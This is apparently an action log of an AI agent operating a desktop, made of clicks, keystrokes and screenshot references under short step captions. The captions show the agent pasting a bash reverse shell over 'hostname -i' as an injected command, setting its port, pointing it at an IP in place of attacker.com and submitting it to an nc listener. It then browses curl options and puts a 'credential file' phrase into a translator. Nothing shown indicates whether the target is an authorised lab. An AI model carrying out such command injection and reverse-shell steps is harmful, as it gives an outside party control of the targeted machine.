
Paste the bash reverse shell over 'hostname -i' and select its placeholder port 12345
{"action": "left_click", "coordinate": [778, 25]}

{"action": "left_click", "coordinate": [423, 25]}
{"action": "key", "text": "ctrl+v"}
{"action": "double_click", "coordinate": [489, 270]}

{"action": "key", "text": "super+4"}

Change the injected reverse shell's port to 4599
{"action": "scroll", "coordinate": [306, 281], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [306, 282], "scroll_direction": "down", "scroll_amount": 5}
{"action": "key", "text": "super+3"}

{"action": "key", "text": "super+1"}
{"action": "triple_click", "coordinate": [494, 273]}
{"action": "double_click", "coordinate": [500, 268]}
{"action": "type", "text": "45"}

Replace attacker.com with 100.100.199.149 and submit the payload to the nc listener
{"action": "left_click", "coordinate": [802, 25]}

{"action": "triple_click", "coordinate": [223, 210]}

{"action": "left_click", "coordinate": [387, 25]}
{"action": "left_click", "coordinate": [422, 25]}
{"action": "key", "text": "ctrl+a"}
{"action": "left_click", "coordinate": [470, 266]}
{"action": "left_click_drag", "start_coordinate": [437, 268], "coordinate": [483, 267]}
{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [546, 268]}

{"action": "key", "text": "super+3"}

Run curl -h in the top terminal pane and scroll through its options
{"action": "key", "text": "super+1"}

{"action": "key", "text": "super+3"}
{"action": "type", "text": "c"}

{"action": "type", "text": "url -h"}
{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [304, 115], "scroll_direction": "up", "scroll_amount": 7}

{"action": "scroll", "coordinate": [304, 115], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [265, 161], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [238, 175], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [237, 175], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [237, 175], "scroll_direction": "up", "scroll_amount": 1}

{"action": "left_click", "coordinate": [2, 4]}

Replace 'credential file' with 'upload' in Google Translate to get 'загрузить'
{"action": "left_click", "coordinate": [438, 28]}

{"action": "key", "text": "ctrl+a"}
{"action": "triple_click", "coordinate": [240, 181]}

{"action": "type", "text": "upload"}

{"action": "key", "text": "super+3"}

{"action": "scroll", "coordinate": [373, 124], "scroll_direction": "up", "scroll_amount": 1}
